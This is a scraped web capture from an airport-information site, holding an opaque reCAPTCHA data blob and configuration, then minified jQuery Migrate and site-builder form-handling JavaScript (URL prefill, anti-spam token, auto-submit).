8O4w7zCvmRKwr18ZMKSBcO8wo/DmMO4wotxA8KpwrZIJcKKKFRBw6zCkcK+wrzDhFNka2txEMKgw4bDqBBkw5EhAsOAwolmbMKVw5fDjjtTwqEGw7Fkwownw4zCoWPCsMOnG1rCvRzDrMODDRnCpMOrVUDCr8OWYFNWw63CnVLDhMO9DcK0ehfCvcKpw6HDgcK/wofCvnREfTx+GMKuCnF8wrx/XsONwoZ9CyZiw4nCiUQKYxhcw63DjMObFsO7wq9qwoJvw4Jgw6LCgXhdImlTGhZcOEXCn8K9WwEEDELDglHCiwPDosOyYEZoEhN1ecK7w5zDmwNqZQcMw5PDo8OmMMKvwqM6M8OrFWA/ARXCvMO5AhvCixlDEsKWw4DCsMKiGsObXsKQcwvCvcKFwpHDtC7DmFxPcsKVwo3CqsOZw5N9w6YlwobCm1PDi2t1IsO2w5rDj8KyFgVdVsKbw45owofCqnjCmsK+bGcQw5c8wrdCRsKAUycNYMOjdsOiw73Cmy5Hwr1HwpPDvGQYw54Yw6PDvcKoXMKOw6/[base64]/PWMiQ8OXVMOJwpDDscKJw7jDvMKSw65twpPCjsO5HsKeDcOFagXCucOhwqVbwoYOwpcbZgLCpWrCoSpvN8OnFmvDncK6AsKxe1vCrsOoJ8O+dXrDosODdRjDuU/DscOnTcK9Oy3DgsKpanUJY31gAMOxPCcfwrpSQcKhw4VFw4vCr2UdwqzCkcKBw5/Ds8KqGsKBbhQ/[base64]/[base64]/DjVTDssOuwr8KLUDCocKSKsKjU3hRw5ohwoLCtMKmw5PCp8Kow7YOYcOaw508ccOmEgFuM3TDtEXCljXCtMKgw7vDscOiwpfChxpeb8OSRA3Cs8KAwpZfAkLDvnPDvFvDh8K0wonDk8Oww74/[base64]/cG8TGSQGG8KZUcKrLiHCs0EBccKMZcOVZH5nw4fDu8KXMsORwoRcKUjDm1QmUUPDpsOKw4LDmSDCnwHCp0/[base64]/Du07Dq8ObVMOFOCU9w7fDpzzDgDbDsnZCw55McsO6wo7Dmh1qwrJ5woALfsOwwpYFHibDrB3DmsK/wrZyLMKIw4Vtwq9nwoFBwqpUwrMcw5vClMOTJXjClGBXw7QvwrPDi1HDk05Sw5FHwq1nw6tzwqXDsRt+W8KYesKqw4HCocOBw4NYwo3DusOGwozDuFwJwrUrw6HDtXzCqXDDigfCo37Cj8Oqw5/DtMO7flZEwpokwqfDpmzCgsKhwr/DiT5JI13Dh8OLRmwwXcKpTT86woTDjz7Cl8KGNHTCl8OsMcOfw5HCl8Ovw7rCjcK1wrvChmhkwr4tB8KIw4tKw6xCw5/Cnj3DssKDe3vDrMKSRWDDr8KXLmxIU8OeFsKUwqfCmsOHw43DgngyJ3XDlcKCwqY5w4nDplrDpMK7wrLDvcKuwrZtw7nCvcKxfT/CijVwVmLDgQZGwolUOFHDoy7DucKza2HDi8KHwohFGSFbDsOvKsKLwozDocKiwqnCnmkeTwjCpMO5J8KpwqRySV7CjcKwwpvDvE4xexrDgMO5W8KPwrrDjytcwpdTwp/CmMOBV8O1w5vCoXXDigwvwqvCmxRdwrvChsOtwrfCtMOpX8OTwqbDmVHCk3DCqVdWw7vDiHrCk8KcMGgie8Kjw4XDkCk+Mz3Dm8K9T8KewoTChHfDrsOLJcKEDmNKTcODfMOWWQMoasOTKsKSwr/ChsKnwoXDvgwcw6pBwr/Dn8OSOsKJZMKED8OiPMOlYMKFw7zDvXjDklvDoWwkCcKBw5vCu8OWwqHDusKjfMOyw4DCpVEZdWjCgCHDrSVlO8KWw7DDsSLDhUISL8K2woB9wp41RS/CkAg8TcKlw57CtcOgw4YZRsKPA8KOw4pWwr87wqHDrMKIwr4pYm7Dp8O5w4sAwoUXBMOFf8O7w7/DvQkNQcOrK8KJw5bDrMOxSx1uw6HCkgbDgXbCmBF7RxEATgvCn8KqGAQuwrrCrkLDm1fCt8KlwrTDjcKBWwrCuFLCsDxpElXCpFvCpQXCvsOCEwrDp8KEw6DDpnJXw4lewqjCphfCmMOIOsOGw5DCuMOGwoPCuk9Lw7rDvEdWw7vCrMOCwqTDhU0owp/Cgn/Dp8KXI8K7wpPCkBYAw6JVYWTCv8Kiwq4dwrR4RTYhw4jDlhhkwqYnwpXCtjMpJw9hw5A0wqzCuic8w7ZRw4/[base64]/DlsKsHxhYwqvDnB/Cq1bCqGbCgQ/[base64]/NMK4w6PCv8Osw4p3w7bDvMKWGcOXIFl4G8KIOQFHYF7CtcKxw5QwwrrDnA7DncKFfsKMw7E5RsOxw6rCsMKHbgXDvW/CicKYQ8Ogw4/CnAfCgQoiXMOXD8K7w53DsiLDuMK+wofDpMKlwqEJHB7Cs8KbBGMUNMK6wrMqwqVhwpHCo0hewrkkwpXCuBk3XlpAAHvDn8OrTMK+Qi4mw5NMV8OlwqYlUMKuwpYrw4zCnX4Ob8KgFW5UEMOfYkDDkmvChcODMw/DrDQ0wrRNcmxCw5DDgjLDr1RcS2Y+w53DqSR+w650wqNrw5ZdMsKaw4bDr3vDqsO1w5/[base64]/[base64]/wolJOMOyN8Ktw5IVwqYSw5MGw7/CkwjDg8OVZFjDhRRyw5LDncOew71eMhnDhMKsw6hIwrIuSAfCuDEpw77CjS8zwoMDwpvCpzfCucO3Tx8Jw6ghwp42W8KVw79aw47DgMKRDws4SEoZGjcBECrCvsOUOCF7w4rDiMOTw7HDjsOiw7R+w6LCmcOMwrbDn8OoFWN5w6FiWMOLw4jDpRXDo8Ogw4wTwoh/RMO8DsKFSGrDhMKKw5nDnGEwS3sFwp4TcMOowqHCv8O0KzQlw4hrf8OXb2nCusOEwoVuBcOuTVXDlcKaGsKZKkwoQcKSCjIYGxQ4wovDpcO9NMOUwpB4WSPCuSPCsMK+TCY4wqM7DsOQNwbDtcKScxtnw6rChsKcPGMtMcKpwrpqNi9aPMKiQ3LCvQjDsCgtBl7Dind/w5lNwpFkDz4FBl3DssOdwrpRXsOmIltWIcKjZURpwroXwrfDtG8beFPDjUfDq8KNOMKkwpPDv2UqScOfwoF0UsKYAWLDuVcPMkoxIkPCgMOAw5rCvcKmwqfDu8KNdcKCUlY9w4bCgU1pwossXcKRQXLCmcK6wrHDmMO5w4rDusKTH8OOHMOmw5/CiCnCusKDw7pSfnlPwoDDhMOqeMO8EMKvM8KLwp4+FGY6TRNCSUzDnQ/Dgl7CkcKLwqvDlVDDksOQH8OaUsObDRs4wp4TGFAlwo8kwrPCjMOzwrlzSkTCo8Omwo/[base64]/[base64]/DgVjDpMOWQMOqHSnDoEhEwqR1woNsSMOwwrnCshw+wpILFytkwpzClWjDk8K2WcOow6nDmw8Caw7DiBNKakLDglRnw78sXcOGwq1sM8KRwpUXwpMIGsK/XcK4w5fDtsKrwrYALlPDoE/CkWcBaFo3w64cwoTCo8K3w5EfTMKDw6fCnAPCuTfDqEfCu8KdwplqwonDu8KcSsONQ8OKwpUPwpZgBUrDs8Kjw6PCtcKIF2LCvcKmwq/DojQVw6hGw64iw59yPnZTwpvDpMKPTjtiw6p9ThlRCcKMbsORwokYbmbDv8KmWGfCpGx8dcKgOUzCv8OLOMKdbmJMYETDncKDYUdRw6zCigTCksK6FT/DuMKjIGpuw5Fzwrsdw7wkw5dsXMOCKkLDr8K1EcOuDWFrwr/DlDHCksOPw4t/[base64]/[base64]/w5vDncKjwpIvw45XwqrChMOdw4PCnsKVw6V8OV3DhG7CrREYw6oAwqZIwpHDnVw0wpgpccKOa8KBwrzCgQJ0XsKEZ8K2wpM7w68Iw6MYw5jCuH8uw7EyOzoUc8K3Z8Ofwo3CtF8TWMOYN2pUBlVdCD0aw6DCocKCw45ew7BDVTMOdMOxw6N0w6gBwqDCpQt/[base64]/[base64]/wrTDvcO5w5h9w7gtecOBwqVmDHQXwoLDilUzG8KzVGoWwrDDm8OTw7p5w7TCi8K1cMOUw5PDvzTCq8OBKsOrw5HDglrCkyHCqcOGwq0xwqXDpkTCp8OwfsOuHmbDqcKZIcKgNcO8w7UJw7ZKw50Lf0LCj0/CnTTCusKtFk1BVCPCqkEtwqxkTlnCusK3QiwaK8Kcw49sw6nCu1LDq8Kbw4Frw53CisORw4RlN8O1wqdMw5PDu8OeXE3CjTTDvsOywpFoUxXCr8K5PkrDucOvSMKlQBZQasKOw5PDqcK8L1/Ci8O9wrksGhjDjsKycRvClMOjfT7Dk8Khw4p1wq/DgmDDhwlkwqg1TMK2w79Hw65lccOPbWZSZG89Q8KGV2EYU8Ogw6glaRXDsGrCqA04cTxGw6rCs8KtXsKew7FoHMK8w7UYWw/DiFPDpWt4wo5Bw4fCuSfCn8K/w4zDsiHCnBfCuikLf8OdKcK3w5QGFEvCo8KMEMKfw4DDjwEOwpLDjMK3UgNCwrYZWcKQwo5bw7/DugTDhS/DoSjDgwBgw4BBPjLCtmvDnMKEw6JEbxLDkMK/cTozwrzDmMKTw6XDmz50R8KpwoJAw746HcOGNcOUQMKxwq05K8OMIsKVTMOmwqLDm8KXXTknWB55ASt7wolmwp/DvMKMPMOZUSnClsOKaR1uBcOZAMONwoLCo8OFMENew73DoVLDg1fDs8OIwr7DmyNGw6UHIxfCi0DDoMORwq9xBHUFOy3DgB3CgTXCh8OBSsKVworCpwMJwrLCqcOUYsK8FcKpwoplMMOXP2QZFMOzwpxfCwFpQcORwodSU0tXw7PDnms8w5/CsMKsB8OKbVjDnnJ5ZVPDjhB3bcK1Y8KlFcO7wo/DgMKfLnMDd8K1Yw/DpMOCwr5zb3wiYsOSFyFQwr7CtMK/ZMKlXMKHw5vCusKkKsKqRsOHw7HCgMOew6l4w5PCtiskcxwEdMKXXsK/N0bDt8O4woh9OjxWw7LCjMK6ZcKQKXTCrMOJRlFTwqU6ecKACcKQwrgiw4QrasKew6VqwowdwoLDnsOrBTAEAMORUjfCoE/[base64]/CuMOXRMKbw6rCmsOGwo1Fw6vCqsO5P2YPwp7Cg8OYwrpRw4vDmMKIw4MTwqzCuH3DmltSKxQZw5lFwrnCoXDCnyLCgWhBQ2MNTsOmOsOawoXChA3DqSXDhMOIWVkKWcKgcA0Dw6k5WDtawok3wqDCocKew6HDp8O/[base64]/bcKmwpjDncOZa1pfSRfCvMOmElPCgGTCnAU+w6YYAMOtw4sEw6HCqVQywqPDhcK9w7VcZMKow5rDgF3DgMO+wqRSCHcTwr7CisK5wpjCqGdwX2AaMTLDt8K2wqvDusOjwp1Iw58ow4TCgsOBw6hWZ2LCi2TDuWhSUlbCpMKfP8KcE2l2w6DDmU88UAnCjsK/wp8eWMO0aVZkPFttwoRGwpTCg8Ouw47Dtzgnw67CrsOqw6rDrDJtajVBwrnDqVVZwqAnAsK6e8OCXhNRw5LDncOZFD9DZxrChcO2WALCmsOdb3dGWhogw71xNmPDh8KATcKuwq9AwojDncKdZ2/DokMmaAtyZsK9w77Ds0fCr8KLw6AHSldIwqxrJsK7dMO2w49HZVNSQ8KGwqphPnF/JyHDnB7Dn8O9O8OVw5QkwqB9R8Obw4Q2N8Onwq0tOD3DusKRXMOyw4PDrsKGworCtirDqMOnw59lDcO9UsOKRCLCqjHDmsK0J1bDq8KuJ8KPE2TCkcOVYjsiw5TDisKdBMKBHmDCl3zDtMKaw4jChUFXfVoZwps6wr8Qw4jCtXrDmcKwwrbCgioMBkAawo0KVTkWZ2/ClsONDcOpZVdPQyHCl8KBZULDg8KAKljDjsKHesOEwp0fw6McQD3Dv8ORwoPCnMKTw7/DnMOAwrHCkcOGwoTCssOwZMOwdRDDhGTCnMOOZMOkw69efQwSNTvDiVJgemjDkBEKw4liZVlWKMKawq7DocO/wrbCq17CtWTCmncjcsKPcMOtwpwNJDzCjBdRw6FowqzCoz5ywofDmjfClV4/RXbDhSTDkx5aw6srf8KRKcKLP2/DuMOSw5vCs8KRwqLCi8O8F8KzQ8OBwqs9worDmcKEw5EVw7rDosOKA1nDs0oUwpPDkVPCk23CjMO3wrUawqjDoWHCjCgbMMOIw7zDgsKPRg7ClsOBwrQew4nCqibChsOaLsOKwqTDhcO/[base64]/[base64]/CrWBgwqxsFcOAw6Y7wqLDrsONw5TDuzFpbsKNY8OGPirCtCHDl8KnwoddbsOTw7UvYMO+w4VGwo0EEMKuATjDlw/Cu8O/JQw9wos4BSLDhhgxwo/DjsKQZcKrH8OXe8KPwpHCnMOnwrcGwoZPW1/[base64]/w6QEwrxFVcK4wrnCosKfQ8Kiw7fDtH9yN1HCgFXDk8Kgb3/Dn8OaWzhkOsOiw5kJOlvDqFzCuCTDgcKeJmXCiMO6w7kjEDlADUbDlynCu8OaDB5nw7dUIAfDhcKfw65Zw48qTsKVw7c/wpzCn8OIw58QLlUiVhDDusK6EB3CucOyw7TCvsKSw6ExJMOYX1lwVQXDtMO7wrRvM1PCosKQwo9efCdIw4wSMn3DqVPCtUkEw6TDp0HCuMKOPsK1w4gUw5MABRsrRXZhwq/Dljt3w4nCgB3CuQ9tYQ/[base64]/JkLDiUbDgi/Ct1EIWxYtwp4jAj7DnGsqAsKzwrgVTMKkw6dYwpVNwoLDjMKcwr3Dlx/DmmjCshJXw6howp3DicK/w5fChBUswo/DlkzClsKow61uw6jCgkDClz9Tf0I4OgXCocKswrB1wonChQnDmMOow54Gw5HDtsOOI8OIMcOWSjHChw5/[base64]/CvMOIXcOyacOVwqrCq8KKwrpzWV4cw7XDvEpIV2bCp8O6PB9Dwr/DrcKZwpwiZcOqPGNoAMKAGsKhwr7CgsKpEcKowqTDp8KqMcKdPMO1HjJAw69KUj8eH8O9IlpqWCnCncKCw5c+X3ttBcKEw7zCoxIpIDAAB8Oww7HCtcOqwqXDuMK3EcOww63Dh8KUcXTCmsKHw4TCgMKowosObsOFwp/CmXTDryTDhsO3w7vDmXPDlHIrWWcaw7JGIMOsI8OZw4hdw7stwqTDu8ODw74DwqvDi14jw78NTsKAfjvCiAZKw6MYwoR/VT/DiDs5w6o3RMOKwq0lGcOGwr0hw5NOSsKsAXdeCcKMGcKAUEM2wqpZR37Dh8OVIcOsw77CiCrCoUbCocOgwonDpEB2NcOVw53ClMKQdMKOwqcgwpnCrcKTGcKhXsOIwrHCiMOVMhEswoh9eMKlMcK0wqrDuMKbLWVEEcKIMsOpw79Vw6nDu8OseMO/fMKmAjbDssKpwqoJScOebWdGTMKcwrpPwq85KsO7N8Oow51bw78zw7LDqcOdUAPDncOuwr8xKDnDn8O8PMOVa0nCmU7CrcOldm8+AsKEJcKcHQdwf8ObBMOXVMKqL8OjCwg6Jm4Hf8O6DCwAYjLDnUlww4dcZAxCR8KuWGjCoRF/w6Nqw6ZxaG91w67Cp8KpbEBJwo90w7tEw5fCoxvDmFHDnsKuUyjCvjzCrMOSJMOzw4w5csKFNQHDlsK8w4LDmVnDknDDqXg2wpvCkGPDhsOLeMOZeGhkOVHCm8KWwoJIw6pnw51iwozDuMKlUMKgaMOEwodscBJwVcO+U1wSwqgJPGIHwqE5w7NzRy0AEAh/wrHDvTrDr2zDusOlwpw7w4bDnTjDucOiR1XDlUABwoLDuyV+Oz3DnlITw6fDvkYBwonCucOUw6bDvQPDvzHChXtURxsww4/CjjkcwojChMOhwpzDvm4HwqIZOSDCoRofwpTDmcOtDi/CvcOGfQPCnhPDqMO4w6bDo8KDwqLDo8O1TW/ChcOyJyU2E8KcwoHDsQU/T14cb8KvIcK0d1LCkmbCmsObfWfCsMO8NsOfJMKjwpRaKsODPMOdRDdaP8KMwpATVFnDv8OhC8OXFcOmSFTDmMOOwoTCjsOQL3/Dlg9Kw4QDwrPDn8KKw4Zawr5Hw6XCpsOGwpkDw4kPw4olw6zCpcKgwrvDshfCq8OXZSTDvErCuB3DuAPCtMOcGsOGO8ONw6zClsK+b1HCjMOLw6MdTFLCjsK9SsONKMO5PsKrM0bCnVnDnT/DnxdPHDkTUEIAw4lZw5vDnADCnsKIDWt1MCnCgsOpw5swwogFVAzClsObwqXDscOgwq/CrXvDqsOzw60HwrTCu8KKw4JNUi/DosKgMcKDA8KAEsKwLcKRKMKhVDxORifCgFrChcOoTWLChMKow7bChsK3w5vCuRrDricbw7vChGECdhTDlXkXw7zCoV7DtR8hfgrClDF6EcKiw4g4JV/ChsOwNsOZwpvCjsKhwoHClcOLwrgZwr9wwr/[base64]/CmUXDkyVow4Rqw7dAe8KqQsORX8K1wrNCw5TCrEArw6nDoTRiwrgww5hPJ8OdwplZY8KJDcOVw4IfFsKAeTTCpAXClsKPw6M6GMOfwp3DhWfDo8Kyc8O+MMOQwrl4Cy1/[base64]/ClMOVw7Bfw5N0wrwlXRjCjMKkwoVdwpjCtC7Cv23DosKsA8K/[base64]/CuX7Cr2jCnsOYLkXCkMK/ew7DlMO1C8KWRsKaFMOhwrHDgy3CuMONwocLCcKvdMOEOWkNe8Ouw6nCt8K6wqMawo3DrjHCh8OGJSLDp8KRUWZPwpbDr8KXwqIpwrrCnT/[base64]/CjQLDr8K6wpzDuwc1wp5RB8OiwqHDgsOzY8O+w4wsw4HCn1EzR3IOBSs6PFjDp8O7wrxCd3fDvsOKbg/[base64]/ChwEMSsK+W0k/[base64]/EQPCnxEJw7rDt3RXw4kaw6rCgHMZe3PDmMOew5lkNsO2wpnDtmXDi8O5w6nDm8O9RsOzwrHCrFhvwpFKRMK1w5nDhsOIF1IKw4vDhlPCl8OxXz3DicOkwrXDpMODwqvDpTLDhcKBw4jCqzUCBEIyFg1BU8OwIkVPNlh/K1PCmz/Drxkpw7fDm1IKLsODwoM6wpTDuEbDmyXCvMO7wpc/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfH2yEsAAAAAIF5if762B8bbynrfoUjcfn9HqZw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,429],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://airportguide.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222s6XAGSoK3oDfBACyIcM8hfrD9xOoNlem6lmnRgj1sU\\u003d\x22,0,0,null,1,1769825273704,0,0,[177,246,149],null,[27,65],\x22RC-IH0VBexJD1XF_w\x22,null,null,null,null,null,\x220dAFcWeA5JGhkUHCHl27pk9IJFJntsEw4Q-sdodogmFlPrdWcYcTdElaXI4M6nN4w_lh-8yDg5DIf9ZsauSeZ3WG5eG7HAmS9HkA\x22,1769908073585]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://airportguide.com/includes/airport_general_info2_files/stacks_page_page20.js
body_size: 4602
content:
/*! jQuery Migrate v1.2.1 | (c) 2005, 2013 jQuery Foundation, Inc. and other contributors | jquery.org/license */
jQuery.migrateMute===void 0&&(jQuery.migrateMute=!0),function(e,t,n){function r(n){var r=t.console;i[n]||(i[n]=!0,e.migrateWarnings.push(n),r&&r.warn&&!e.migrateMute&&(r.warn("JQMIGRATE: "+n),e.migrateTrace&&r.trace&&r.trace()))}function a(t,a,i,o){if(Object.defineProperty)try{return Object.defineProperty(t,a,{configurable:!0,enumerable:!0,get:function(){return r(o),i},set:function(e){r(o),i=e}}),n}catch(s){}e._definePropertyBroken=!0,t[a]=i}var i={};e.migrateWarnings=[],!e.migrateMute&&t.console&&t.console.log&&t.console.log("JQMIGRATE: Logging is active"),e.migrateTrace===n&&(e.migrateTrace=!0),e.migrateReset=function(){i={},e.migrateWarnings.length=0},"BackCompat"===document.compatMode&&r("jQuery is not compatible with Quirks Mode");var o=e("<input/>",{size:1}).attr("size")&&e.attrFn,s=e.attr,u=e.attrHooks.value&&e.attrHooks.value.get||function(){return null},c=e.attrHooks.value&&e.attrHooks.value.set||function(){return n},l=/^(?:input|button)$/i,d=/^[238]$/,p=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,f=/^(?:checked|selected)$/i;a(e,"attrFn",o||{},"jQuery.attrFn is deprecated"),e.attr=function(t,a,i,u){var c=a.toLowerCase(),g=t&&t.nodeType;return u&&(4>s.length&&r("jQuery.fn.attr( props, pass ) is deprecated"),t&&!d.test(g)&&(o?a in o:e.isFunction(e.fn[a])))?e(t)[a](i):("type"===a&&i!==n&&l.test(t.nodeName)&&t.parentNode&&r("Can't change the 'type' of an input or button in IE 6/7/8"),!e.attrHooks[c]&&p.test(c)&&(e.attrHooks[c]={get:function(t,r){var a,i=e.prop(t,r);return i===!0||"boolean"!=typeof i&&(a=t.getAttributeNode(r))&&a.nodeValue!==!1?r.toLowerCase():n},set:function(t,n,r){var a;return n===!1?e.removeAttr(t,r):(a=e.propFix[r]||r,a in t&&(t[a]=!0),t.setAttribute(r,r.toLowerCase())),r}},f.test(c)&&r("jQuery.fn.attr('"+c+"') may use property instead of attribute")),s.call(e,t,a,i))},e.attrHooks.value={get:function(e,t){var n=(e.nodeName||"").toLowerCase();return"button"===n?u.apply(this,arguments):("input"!==n&&"option"!==n&&r("jQuery.fn.attr('value') no longer gets properties"),t in e?e.value:null)},set:function(e,t){var a=(e.nodeName||"").toLowerCase();return"button"===a?c.apply(this,arguments):("input"!==a&&"option"!==a&&r("jQuery.fn.attr('value', val) no longer sets properties"),e.value=t,n)}};var g,h,v=e.fn.init,m=e.parseJSON,y=/^([^<]*)(<[\w\W]+>)([^>]*)$/;e.fn.init=function(t,n,a){var i;return t&&"string"==typeof t&&!e.isPlainObject(n)&&(i=y.exec(e.trim(t)))&&i[0]&&("<"!==t.charAt(0)&&r("$(html) HTML strings must start with '<' character"),i[3]&&r("$(html) HTML text after last tag is ignored"),"#"===i[0].charAt(0)&&(r("HTML string cannot start with a '#' character"),e.error("JQMIGRATE: Invalid selector string (XSS)")),n&&n.context&&(n=n.context),e.parseHTML)?v.call(this,e.parseHTML(i[2],n,!0),n,a):v.apply(this,arguments)},e.fn.init.prototype=e.fn,e.parseJSON=function(e){return e||null===e?m.apply(this,arguments):(r("jQuery.parseJSON requires a valid JSON string"),null)},e.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||0>e.indexOf("compatible")&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e.browser||(g=e.uaMatch(navigator.userAgent),h={},g.browser&&(h[g.browser]=!0,h.version=g.version),h.chrome?h.webkit=!0:h.webkit&&(h.safari=!0),e.browser=h),a(e,"browser",e.browser,"jQuery.browser is deprecated"),e.sub=function(){function t(e,n){return new t.fn.init(e,n)}e.extend(!0,t,this),t.superclass=this,t.fn=t.prototype=this(),t.fn.constructor=t,t.sub=this.sub,t.fn.init=function(r,a){return a&&a instanceof e&&!(a instanceof t)&&(a=t(a)),e.fn.init.call(this,r,a,n)},t.fn.init.prototype=t.fn;var n=t(document);return r("jQuery.sub() is deprecated"),t},e.ajaxSetup({converters:{"text json":e.parseJSON}});var b=e.fn.data;e.fn.data=function(t){var a,i,o=this[0];return!o||"events"!==t||1!==arguments.length||(a=e.data(o,t),i=e._data(o,t),a!==n&&a!==i||i===n)?b.apply(this,arguments):(r("Use of jQuery.fn.data('events') is deprecated"),i)};var j=/\/(java|ecma)script/i,w=e.fn.andSelf||e.fn.addBack;e.fn.andSelf=function(){return r("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),w.apply(this,arguments)},e.clean||(e.clean=function(t,a,i,o){a=a||document,a=!a.nodeType&&a[0]||a,a=a.ownerDocument||a,r("jQuery.clean() is deprecated");var s,u,c,l,d=[];if(e.merge(d,e.buildFragment(t,a).childNodes),i)for(c=function(e){return!e.type||j.test(e.type)?o?o.push(e.parentNode?e.parentNode.removeChild(e):e):i.appendChild(e):n},s=0;null!=(u=d[s]);s++)e.nodeName(u,"script")&&c(u)||(i.appendChild(u),u.getElementsByTagName!==n&&(l=e.grep(e.merge([],u.getElementsByTagName("script")),c),d.splice.apply(d,[s+1,0].concat(l)),s+=l.length));return d});var Q=e.event.add,x=e.event.remove,k=e.event.trigger,N=e.fn.toggle,T=e.fn.live,M=e.fn.die,S="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",C=RegExp("\\b(?:"+S+")\\b"),H=/(?:^|\s)hover(\.\S+|)\b/,A=function(t){return"string"!=typeof t||e.event.special.hover?t:(H.test(t)&&r("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),t&&t.replace(H,"mouseenter$1 mouseleave$1"))};e.event.props&&"attrChange"!==e.event.props[0]&&e.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),e.event.dispatch&&a(e.event,"handle",e.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),e.event.add=function(e,t,n,a,i){e!==document&&C.test(t)&&r("AJAX events should be attached to document: "+t),Q.call(this,e,A(t||""),n,a,i)},e.event.remove=function(e,t,n,r,a){x.call(this,e,A(t)||"",n,r,a)},e.fn.error=function(){var e=Array.prototype.slice.call(arguments,0);return r("jQuery.fn.error() is deprecated"),e.splice(0,0,"error"),arguments.length?this.bind.apply(this,e):(this.triggerHandler.apply(this,e),this)},e.fn.toggle=function(t,n){if(!e.isFunction(t)||!e.isFunction(n))return N.apply(this,arguments);r("jQuery.fn.toggle(handler, handler...) is deprecated");var a=arguments,i=t.guid||e.guid++,o=0,s=function(n){var r=(e._data(this,"lastToggle"+t.guid)||0)%o;return e._data(this,"lastToggle"+t.guid,r+1),n.preventDefault(),a[r].apply(this,arguments)||!1};for(s.guid=i;a.length>o;)a[o++].guid=i;return this.click(s)},e.fn.live=function(t,n,a){return r("jQuery.fn.live() is deprecated"),T?T.apply(this,arguments):(e(this.context).on(t,this.selector,n,a),this)},e.fn.die=function(t,n){return r("jQuery.fn.die() is deprecated"),M?M.apply(this,arguments):(e(this.context).off(t,this.selector||"**",n),this)},e.event.trigger=function(e,t,n,a){return n||C.test(e)||r("Global events are undocumented and deprecated"),k.call(this,e,t,n||document,a)},e.each(S.split("|"),function(t,n){e.event.special[n]={setup:function(){var t=this;return t!==document&&(e.event.add(document,n+"."+e.guid,function(){e.event.trigger(n,null,t,!0)}),e._data(this,n,e.guid++)),!1},teardown:function(){return this!==document&&e.event.remove(document,n+"."+e._data(this,n)),!1}}})}(jQuery,window);
var stacks = {};
stacks.jQuery = jQuery.noConflict(true);
stacks.ws_foundation_styles = {};
stacks.ws_foundation_styles = (function(stack) {
var jQuery = stacks.jQuery;var $ = jQuery;

return stack;})(stacks.ws_foundation_styles);
stacks.ws_foundation_form = {};
stacks.ws_foundation_form = (function(stack) {
var jQuery = stacks.jQuery;var $ = jQuery;
const urlParams=new URLSearchParams(window.location.search);const entries=Array.from(urlParams.entries());for(const entry of entries){const fieldName=entry[0];const fieldValue=entry[1];const inputs=Array.from(document.getElementsByName(fieldName));if(inputs.length>0){for(const input of inputs){if(input.classList.contains("switch-input")||input.type==="radio"||input.type==="checkbox"){input.checked=input.checked||(fieldValue.split(",").indexOf(input.value)!==-1);continue;}
input.value=fieldValue;}
continue;}
const checkboxes=Array.from(document.getElementsByName(`${fieldName}[]`));if(checkboxes.length>0){for(const checkbox of checkboxes){checkbox.checked=checkbox.checked||(fieldValue.split(",").indexOf(checkbox.value)!==-1);}}}
if("undefined"==typeof stacks.forms)stacks.forms={};$.fn.serializeAndEncodeForm=function(){return $.map(this.serializeArray(),function(val){return val.value.length>0?[val.name,encodeURIComponent(val.value)].join("="):null;}).join("&");};$(document).on("invalid.zf.abide",function(e,el){console.warn(`Field name"${el[0].name}"is invalid`);}).on("valid.zf.abide",function(e,el){console.log(`Field name"${el[0].name}"is valid`);}).on("submit",function(e){if(e.target.classList.contains("ajax-form")){e.preventDefault();console.log(`Submit for form id"${e.target.id}"intercepted`);}}).on("forminvalid.zf.abide",function(e,form){console.warn(`Form id"${form[0].id}"is invalid`);}).on("formvalid.zf.abide",function(e,form){console.log(`Form id"${form[0].id}"is valid`);});$("select").on("change",function(){const id=$(this).attr("id");const hidden=$(`#${id}-label`);if(hidden.length>0){const text=$("option:selected",this).map(function(){return $(this).text();}).get().join(", ");hidden.val(text);}});

return stack;})(stacks.ws_foundation_form);
stacks.ws_seohelper = {};
stacks.ws_seohelper = (function(stack) {

return stack;})(stacks.ws_seohelper);
stacks.stacks_in_116_37 = {};
stacks.stacks_in_116_37 = (function(stack) {

return stack;})(stacks.stacks_in_116_37);
stacks.stacks_in_1726 = {};
stacks.stacks_in_1726 = (function(stack) {
var jQuery = stacks.jQuery;var $ = jQuery; const form=$("#stacks_in_1726");const formLoadTime=Date.now();const generateSpamToken=()=>{const tokenData={t:formLoadTime,id:form.attr('id')||'form',r:Math.random().toString(36).substring(2,11)};return btoa(JSON.stringify(tokenData));};setTimeout(()=>{if(form.length>0&&form.find('input[name="_ftoken"]').length===0&&form.find('[data-action="email"]').length>0){const tokenField=$('<input>',{type:'hidden',name:'_ftoken',value:generateSpamToken()});form.append(tokenField);}},1000);const observer=new MutationObserver((mutationsList)=>{for(const mutation of mutationsList){if(mutation.type==='childList'&&mutation.addedNodes.length>0){form.foundation("_reflow");break;}}});if(form.length>0){observer.observe(form[0],{childList:true,subtree:true});}
if(form.hasClass("auto-submit-on-select-change")){$("select",form).on("change",()=>form.trigger('submit'));}
const autosubmit=form.data("autosubmit");if(autosubmit){for(const name of autosubmit.split(",")){$(`[name="${name.trim()}"]`,form).on("change",()=>form.trigger('submit'));}}
